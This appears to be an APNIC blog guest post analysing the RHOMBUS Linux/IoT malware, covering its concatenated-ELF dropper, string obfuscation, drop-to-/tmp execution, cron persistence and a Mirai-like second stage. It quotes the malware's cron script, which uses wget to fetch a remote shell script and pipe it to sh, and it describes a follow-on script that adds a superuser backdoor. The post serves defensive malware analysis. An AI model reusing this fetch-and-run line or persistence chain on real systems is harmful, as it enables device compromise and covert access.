    <ul class="omnibar-contextual-navigation-mobile-sub-nav">
      <li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://academy.apnic.net/about"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">About</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://academy.apnic.net/events"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Events</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://academy.apnic.net"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">APNIC Academy</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://academy.apnic.net/community-trainers"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Community Trainers</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://academy.apnic.net/catalog"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Courses</a>
</li>
    </ul>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <button class="omnibar-contextual-navigation-mobile-nav__button ">Events</button>
    <ul class="omnibar-contextual-navigation-mobile-sub-nav">
      <li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/events/conferences/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Conferences</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/events/calendar"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Calendar</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/events/sponsor-an-event"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Sponsorship</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/events/apnic-community-code-of-conduct/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Code of Conduct</a>
</li>
    </ul>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <button class="omnibar-contextual-navigation-mobile-nav__button ">Insights</button>
    <ul class="omnibar-contextual-navigation-mobile-sub-nav">
      <li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://labs.apnic.net/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">APNIC Labs</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://dash.apnic.net/?utm_source=insights&amp;utm_medium=button&amp;utm_campaign=insights_page"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">DASH to secure your networks</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://rex.apnic.net/?utm_source=insights&amp;utm_medium=button&amp;utm_campaign=insights_page"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">REx</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://ftp.apnic.net/public/stats/apnic"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Raw Data</a>
</li>
    </ul>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <button class="omnibar-contextual-navigation-mobile-nav__button ">Community</button>
    <ul class="omnibar-contextual-navigation-mobile-sub-nav">
      <li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://orbit.apnic.net/news-feed/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Orbit</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/community-demographics/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Community demographics</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/policy/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Policy Development</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/fellowship/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Fellowship</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/policy/current/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Addressing policies</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/ecosystem/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Internet community</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/events/apnic-community-code-of-conduct/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Code of Conduct</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/support/technical-assistance/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Technical Assistance</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/support/root-servers/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Root servers</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/security/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Security at APNIC</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/support/isif/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">ISIF Asia</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://apnic.foundation"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">APNIC Foundation</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/participate/elections/nro-elections/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">NRO Number Council (NC)</a>
</li>
    </ul>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <a class="omnibar-contextual-navigation-mobile-nav__link <?php
    echo  ?>"
       href="https://blog.apnic.net/">
        Blog
    </a>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <a class="omnibar-contextual-navigation-mobile-nav__link <?php
    echo  ?>"
       href="https://help.apnic.net/s/">
        Help Centre
    </a>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <button class="omnibar-contextual-navigation-mobile-nav__button ">About</button>
    <ul class="omnibar-contextual-navigation-mobile-sub-nav">
      <li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/organization/apnic-region/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">APNIC Region</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/get-ip/apnic-membership/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">APNIC Membership</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/organization/structure/apnic-executive-council/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Executive Council</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/service-updates/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Service updates</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/team/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Team</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/corporate-documents/annual-reports/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Annual Reports</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/transparency/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Transparency</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/community/participate/member-feedback/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">APNIC Survey</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/corporate-documents/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Corporate Documents</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/publications-archive/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Publications Archive</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/employment/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Careers</a>
</li><li class="omnibar-contextual-navigation-mobile-sub-nav__item">
    <a href="https://www.apnic.net/about-apnic/a-z-glossary/"
       class="omnibar-contextual-navigation-mobile-sub-nav__link">Glossary</a>
</li>
    </ul>
</li><li class="omnibar-contextual-navigation-mobile-nav__item">
    <a class="omnibar-contextual-navigation-mobile-nav__link <?php
    echo omnibar-contextual-navigation-mobile-nav__link--last-of-section ?>"
       href="https://www.apnic.net/about-apnic/organization/contact-apnic/">
        Contact
    </a>
</li>
                                <li class="omnibar-contextual-navigation-mobile-nav__item">
                                    <a class="omnibar-contextual-navigation-mobile-nav__link omnibar-contextual-navigation-mobile-nav__link--alt"
                                       href="https://wq.apnic.net/whois-search/static/search.html"
                                    >Advanced Whois</a>
                                </li>

                                <li class="omnibar-contextual-navigation-mobile-nav__item">
                                    <a class="omnibar-contextual-navigation-mobile-nav__link omnibar-contextual-navigation-mobile-nav__link--alt"
                                       href="https://www.apnic.net/get-ip/apnic-membership/billing-procedure/make-a-payment/"
                                    >Make a payment</a>
                                </li>
                                <li class="omnibar-contextual-navigation-mobile-nav__item">
                                    <div id="ipSecondary" class="omnibar-contextual-navigation-mobile-nav__link"></div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</nav><header class="apnic-header">
    <div class="container">
        <div class="row">
            <div class="col-8">
                <div class="apnic-header-brand">
                    <a href="https://www.apnic.net/"
                       aria-label="APNIC Home">
                        <img src="https://webdist.data.apnic.net/web-framework-theme/9.1.5/images/apnic.svg"
                             alt="APNIC Home">
                    </a>
                </div>
            </div>
            <div class="col-lg-4 d-none d-lg-block text-right">
                <div id="glyph"
                     class="header-glyph"
                     style="z-index: 1;"></div>
            </div>
        </div>
    </div>
</header><nav class="navbar apnic-main-nav navbar-expand-lg" id="apnic-navbar-content">
    <div class="container">
        <ul class="navbar-nav nav nav-pills justify-content-end ml-auto">
            <li class="navigation-item has-dropdown">
    <a href="https://www.apnic.net/get-ip/get-ip-addresses-asn/" aria-expanded="false">Get IP</a>
    <ul class="navigation-sub-menu">
      <li class="navigation-sub-item">
    <a href="https://www.apnic.net/get-ip/get-ip-addresses-asn/">Get IP</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/get-ip/apnic-membership/billing-procedure/make-a-payment/">Make a payment</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/get-ip/apnic-membership/">Membership</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/get-ip/faqs/">FAQs</a>
</li>
    </ul>
</li><li class="navigation-item has-dropdown">
    <a href="https://www.apnic.net/manage-ip/" aria-expanded="false">Manage IP</a>
    <ul class="navigation-sub-menu">
      <li class="navigation-sub-item">
    <a href="https://www.apnic.net/manage-ip/myapnic/">MyAPNIC</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/manage-ip/using-whois/">Using Whois</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/manage-ip/ipv4-exhaustion/">IPv4 exhaustion</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/ipv6/">Go IPv6</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/manage-ip/apnic-services/routing-registry/">Routing Registry</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/get-ip/apnic-membership/billing-procedure/make-a-payment/">Make a payment</a>
</li>
    </ul>
</li><li class="navigation-item has-dropdown">
    <a href="https://academy.apnic.net" aria-expanded="false">Training</a>
    <ul class="navigation-sub-menu">
      <li class="navigation-sub-item">
    <a href="https://academy.apnic.net/about">About</a>
</li><li class="navigation-sub-item">
    <a href="https://academy.apnic.net/events">Events</a>
</li><li class="navigation-sub-item">
    <a href="https://academy.apnic.net">APNIC Academy</a>
</li><li class="navigation-sub-item">
    <a href="https://academy.apnic.net/community-trainers">Community Trainers</a>
</li><li class="navigation-sub-item">
    <a href="https://academy.apnic.net/catalog">Courses</a>
</li>
    </ul>
</li><li class="navigation-item has-dropdown">
    <a href="https://www.apnic.net/events/" aria-expanded="false">Events</a>
    <ul class="navigation-sub-menu">
      <li class="navigation-sub-item">
    <a href="https://www.apnic.net/events/conferences/">Conferences</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/events/calendar">Calendar</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/events/sponsor-an-event">Sponsorship</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/events/apnic-community-code-of-conduct/">Code of Conduct</a>
</li>
    </ul>
</li><li class="navigation-item has-dropdown">
    <a href="https://www.apnic.net/insights" aria-expanded="false">Insights</a>
    <ul class="navigation-sub-menu">
      <li class="navigation-sub-item">
    <a href="https://labs.apnic.net/">APNIC Labs</a>
</li><li class="navigation-sub-item">
    <a href="https://dash.apnic.net/?utm_source=insights&amp;utm_medium=button&amp;utm_campaign=insights_page">DASH to secure your networks</a>
</li><li class="navigation-sub-item">
    <a href="https://rex.apnic.net/?utm_source=insights&amp;utm_medium=button&amp;utm_campaign=insights_page">REx</a>
</li><li class="navigation-sub-item">
    <a href="https://ftp.apnic.net/public/stats/apnic">Raw Data</a>
</li>
    </ul>
</li><li class="navigation-item has-dropdown">
    <a href="https://www.apnic.net/community/" aria-expanded="false">Community</a>
    <ul class="navigation-sub-menu">
      <li class="navigation-sub-item">
    <a href="https://orbit.apnic.net/news-feed/">Orbit</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/community-demographics/">Community demographics</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/policy/">Policy Development</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/fellowship/">Fellowship</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/policy/current/">Addressing policies</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/ecosystem/">Internet community</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/events/apnic-community-code-of-conduct/">Code of Conduct</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/support/technical-assistance/">Technical Assistance</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/support/root-servers/">Root servers</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/security/">Security at APNIC</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/support/isif/">ISIF Asia</a>
</li><li class="navigation-sub-item">
    <a href="https://apnic.foundation">APNIC Foundation</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/participate/elections/nro-elections/">NRO Number Council (NC)</a>
</li>
    </ul>
</li><li class="navigation-item">
    <a href="https://blog.apnic.net/">
        Blog
    </a>
</li><li class="navigation-item">
    <a href="https://help.apnic.net/s/">
        Help Centre
    </a>
</li><li class="navigation-item has-dropdown">
    <a href="https://www.apnic.net/about-apnic/" aria-expanded="false">About</a>
    <ul class="navigation-sub-menu">
      <li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/organization/apnic-region/">APNIC Region</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/get-ip/apnic-membership/">APNIC Membership</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/organization/structure/apnic-executive-council/">Executive Council</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/service-updates/">Service updates</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/team/">Team</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/corporate-documents/annual-reports/">Annual Reports</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/transparency/">Transparency</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/community/participate/member-feedback/">APNIC Survey</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/corporate-documents/">Corporate Documents</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/publications-archive/">Publications Archive</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/employment/">Careers</a>
</li><li class="navigation-sub-item">
    <a href="https://www.apnic.net/about-apnic/a-z-glossary/">Glossary</a>
</li>
    </ul>
</li><li class="navigation-item">
    <a href="https://www.apnic.net/about-apnic/organization/contact-apnic/">
        Contact
    </a>
</li>
        </ul>
    </div>
    <div class="shadowbox"></div>
</nav></header>

<div id="page" class="hfeed site container p-4">
    <div id="main" class="content row">
        <div id="primary" class="site-content col-lg-9">
            <div id="content" role="main" class="row">

                
                    <div class="col-md-4">
                        <a class="skip-link sr-only sr-only-focusable" href="#article-content">
                            <div class="container">
                                Skip to the article
                            </div>
                        </a>

                        <header class="entry-header">
                            <h1 class="entry-title">RHOMBUS: a new IoT malware</h1>
                            <p class="meta-author-and-date">
                                By <a href="https://blog.apnic.net/author/lisandro-ubiedo/" title="Posts by Lisandro Ubiedo" rel="author">Lisandro Ubiedo</a>                                on 22 May 2020                            </p>

                                                            <!-- CATEGORIES: START -->
                                <p>
                                    Category:                                                                             <a href="https://blog.apnic.net/category/tech-matters/" title="View all posts in Tech matters">Tech matters</a>                                                                    </p>
                            
                            <!-- TAGS: START -->
                            <p>Tags: <a href="https://blog.apnic.net/tag/guest-post/" rel="tag">Guest Post</a>, <a href="https://blog.apnic.net/tag/linux/" rel="tag">Linux</a>, <a href="https://blog.apnic.net/tag/malware/" rel="tag">Malware</a>, <a href="https://blog.apnic.net/tag/security/" rel="tag">security</a></p>
                            <!-- COMMENTS: START -->
                            
                            <!-- SOCIALS: START -->
                            <div id="social_media_widgets" style="display: none;">
                                <!-- Include the JavaScript SDK on your page once, ideally right after the opening <body> tag.  -->
                                <div id="fb-root"></div>

                                <div class="fb-like"
                                     data-href="https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/"
                                     data-layout="button_count"
                                     data-action="like"
                                     data-show-faces="false"
                                     data-share="true">
                                </div>

                                <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
                            </div>

                            <p id="back-to-home" class="hidden-print">
                                <a href="/">
                                    <i class="fa fa-chevron-left" aria-hidden="true"></i>
                                    <span>Blog home</span>
                                </a>
                            </p>
                        </header>
                        <style>
                            .down-arrow {
                                font-size: 10px;
                            }
                        </style>

                    </div><!-- /.col-md-4-->

                    <div class="col-md-8">
                        <div id="article-content" class="entry-content">
                            <img width="555" height="202" src="https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-555x202.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2" class="attachment-featuredImageLarge size-featuredImageLarge wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-555x202.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2 555w, https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-300x110.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2 300w, https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-768x281.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2 768w, https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-1024x375.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2 1024w, https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-624x228.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2 624w, https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-206x75.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2 206w, https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-256x93.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2 256w, https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-1320x483.png?v=0e217016f52945dfe6d98a35becffd0ccf5105a52ff39e3cdf088a70718458b2 1320w" sizes="(max-width: 555px) 100vw, 555px" />                            
<p>On 27 February 2020, MalwareMustDie (MMD), a workgroup focused on the research and study of Linux malware, <a rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)" href="https://twitter.com/malwaremustd1e/status/1233027817123667968" target="_blank">analysed and shared a new type of malware</a> they called <strong>RHOMBUS</strong>. This malware was compiled for different architectures, had persistence mechanisms and dropped a second-stage payload.</p>



<p>In this blog post, let’s analyze this new malware to explore its capabilities and behaviour.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://blog.apnic.net/wp-content/uploads/2020/05/MalwareMustDie_tweet.png"><img decoding="async" width="300" height="182" src="https://blog.apnic.net/wp-content/uploads/2020/05/MalwareMustDie_tweet-300x182.png" alt="MalwareMustDie tweet" class="wp-image-36485" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/MalwareMustDie_tweet-300x182.png 300w, https://blog.apnic.net/wp-content/uploads/2020/05/MalwareMustDie_tweet.png 583w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Figure 1 — <a href="https://twitter.com/malwaremustd1e/status/1233027817123667968" rel="nofollow noopener" target="_blank">Twitter post</a> of MalwareMustDie&#8217;s findings, sharing samples, and command-and-control information.</figcaption></figure></div>



<h2 class="wp-block-heading"><strong>At first sight</strong></h2>



<p>The sample used in this post is a <strong>x86-64 ELF </strong>binary, <a rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)" href="https://www.virustotal.com/gui/file/b982276458a85cd3dd7c8aa6cb4bbb2d4885b385053f92395a99abbfb0e43784/" target="_blank">originally shared by MMD</a> and founded by R Bansal (<a rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)" href="https://twitter.com/0xrb" target="_blank">@0xrb</a>). At the time this post was written, this sample has a <strong>4/59</strong> detection rate (4 out of 59 anti-viruses (AVs) detected this file as malicious) according to VirusTotal.</p>



<p>The binary was stripped from all symbols and, although it has a fair amount of static strings, shows no plain-text that could be related to the type of malware or Command and Control (C&amp;C) endpoint. Something interesting about this sample is the fact that the binary is an ELF shared object rather than the usual executable and it looks like the binary consists of two ELF files concatenated:</p>



<pre class="wp-block-preformatted">DECIMAL    HEXADECIMAL      DESCRIPTION
 --------------------------------------------------------------------------------
0          0x0              ELF, 64-bit LSB shared object, AMD x86-64, version 1 (SYSV)
8407       0x20D7           ELF, 64-bit LSB executable, AMD x86-64, version 1 (SYSV)
 </pre>



<p>This could indicate that the first portion of the binary is the dropper or stage #1 and the second portion at offset <strong>0x20d7</strong> is the dropped binary or stage #2.</p>



<p>To remove any doubts let’s analyse the executable, being the first portion of this binary, and find the way it drops this stage #2.</p>



<h3 class="wp-block-heading"><strong>Main function</strong></h3>



<p>The main function, located at offset <strong>0xef0</strong>, starts by calling a function I’ve renamed as <strong>obfuscate_str</strong> passing an already obfuscated string. This means that this function is going to toggle the obfuscation of said string. After that, it opens the string returned by that obfuscation function and calls <strong>lseek</strong> to seek the offset <strong>0x20d7</strong>; a great indicator that it is seeking for the second portion.</p>



<p>Let’s stop and go back a little bit: What file is opening? To figure this out, the string obfuscation process has to be analysed and the string being passed needs to be deobfuscated (Figure 2).</p>



<figure class="wp-block-image"><a href="https://blog.apnic.net/wp-content/uploads/2020/05/String-obfuscation-function-flow-graph.png"><img decoding="async" width="696" height="881" src="https://blog.apnic.net/wp-content/uploads/2020/05/String-obfuscation-function-flow-graph.png" alt="String obfuscation function flow graph" class="wp-image-36486" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/String-obfuscation-function-flow-graph.png 696w, https://blog.apnic.net/wp-content/uploads/2020/05/String-obfuscation-function-flow-graph-237x300.png 237w, https://blog.apnic.net/wp-content/uploads/2020/05/String-obfuscation-function-flow-graph-624x790.png 624w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption>Figure 2 — String obfuscation function flow graph. The bold green arrows indicate that a character by character obfuscation is being performed.</figcaption></figure>



<p>In brief, the obfuscation method is performed by mutating the original characters against a modified characters list (Figure 3). Take this simplified pseudocode as a way to explain this methodology:</p>



<pre class="wp-block-preformatted"> original_array = ["a","b","c", ...]
 mutated_array = ["X","-","0", ...]

 foreach character in obfuscated_string:
 for (position = 0; position &lt; 87; position + 1):
        if character == mutated_array[position]:
               original_string += original_array[position]
               break

 return original_string
 </pre>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="74" src="https://blog.apnic.net/wp-content/uploads/2020/05/mutated-characters-list-1024x74.png" alt="" class="wp-image-36487" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/mutated-characters-list-1024x74.png 1024w, https://blog.apnic.net/wp-content/uploads/2020/05/mutated-characters-list-300x22.png 300w, https://blog.apnic.net/wp-content/uploads/2020/05/mutated-characters-list-768x55.png 768w, https://blog.apnic.net/wp-content/uploads/2020/05/mutated-characters-list-624x45.png 624w, https://blog.apnic.net/wp-content/uploads/2020/05/mutated-characters-list-1320x95.png 1320w, https://blog.apnic.net/wp-content/uploads/2020/05/mutated-characters-list.png 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Figure 3 — The upper array is the mutated characters list. The lower array is the original one. Both are used to transform the original string to obfuscate it.</figcaption></figure>



<p>After deobfuscating the string passed to the open function, I can see that the malware opens <strong>/proc/self/exe</strong>. This file is the actual malware sample being executed so it is opening itself and seeking for the second portion.</p>



<p>To drop this second portion into the filesystem it will create a temporary file in <strong>/tmp</strong> with the filename <strong>fileXXXXXX</strong> where <strong>XXXXXX</strong> are random characters. Then it will write the content into that temporary file and execute it (Figure 4).</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="460" height="462" src="https://blog.apnic.net/wp-content/uploads/2020/05/temporary-file.png" alt="" class="wp-image-36488" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/temporary-file.png 460w, https://blog.apnic.net/wp-content/uploads/2020/05/temporary-file-300x300.png 300w" sizes="auto, (max-width: 460px) 100vw, 460px" /><figcaption>Figure 4 — Malware creates a temporary file with the stage #2.</figcaption></figure>



<p>After this, stage #2 is executed then the temp file is removed for it to remain only in memory.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="838" height="1024" src="https://blog.apnic.net/wp-content/uploads/2020/05/Execution-flow-838x1024.png" alt="" class="wp-image-36489" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/Execution-flow-838x1024.png 838w, https://blog.apnic.net/wp-content/uploads/2020/05/Execution-flow-245x300.png 245w, https://blog.apnic.net/wp-content/uploads/2020/05/Execution-flow-768x939.png 768w, https://blog.apnic.net/wp-content/uploads/2020/05/Execution-flow-624x763.png 624w, https://blog.apnic.net/wp-content/uploads/2020/05/Execution-flow.png 1309w" sizes="auto, (max-width: 838px) 100vw, 838px" /><figcaption>Figure 5 — Execution flow of stage #2 execution and temporary file deletion.</figcaption></figure>



<h2 class="wp-block-heading"><strong>Dropper persistence</strong></h2>



<p>The method chosen by this malware, and this dropper specifically, to keep its persistence is to modify the crontab to add a shell script that will be executed hourly. Cron is a system service used to execute scheduled tasks. These tasks can be run every N amount of seconds, minutes, hours and so on. This type of technique to achieve persistence is common among Internet of Things (IoT) and Linux malware.</p>



<p>The shell script dropped by the malware is:</p>



<pre class="wp-block-preformatted">#!/bin/sh
wget --quiet http://cf0.pw/0/etc/cron.hourly/0 -O- 2&gt;/dev/null|sh&gt;/dev/null 2&gt;&amp;1</pre>



<p>What this will do is download a new shell script from cf0.pw (now defunct), which will be <a href="https://www.virustotal.com/gui/file/a3cf6dc79357af727c7b0a92cdad3ac34591c014359a1cc500a417e7e6e2822b/detection" target="_blank" rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)">executed</a>. This is a list of actions taken by this last shell script:</p>



<ol class="wp-block-list"><li>Disable SELinux.</li><li>Add user <strong>sudev</strong> as a superuser.<ul><li>Password is already encrypted via <strong>crypt</strong> using MD5.</li></ul></li><li>Remove files from previous infections.</li><li>Send a GET request to <strong>http://cf0.pw/log/ </strong>to log victim’s IP address.</li><li>Reinstall cron scripts and wget/curl (if were not installed previously).</li></ol>



<p>By using this script, the malware makes sure to persist in the system and also creates a backdoor for the botmaster to access the system using the logged IP address. Read more about this host and similar scripts <a href="https://web.archive.org/web/20150819024111/http://cf0.pw/0/etc/cron.hourly/0" target="_blank" rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)">here</a> and <a rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)" href="https://web.archive.org/web/20200424181733/https://pastebin.com/20hZJAmA" target="_blank">here</a>.</p>



<h1 class="wp-block-heading"><strong>Stage #2&nbsp;</strong></h1>



<p>We have already seen and analysed the dropper actions and capabilities. Now it&#8217;s time for the dropped file to be analysed and studied.</p>



<p>The stage #2 is also a 64-bit ELF executable, <a href="https://www.virustotal.com/gui/file/b708a4736b75efca25948f976bfda5d5c31bb95a08f51c1f591521ffc5b03e32/detection" target="_blank" rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)">statically linked and stripped</a>. At first glance, this binary seems to be a modified version of the Mirai codebase. The data obfuscation function is the same with the exception of the key being changed to <strong>0xDEDDEFFB</strong>.</p>



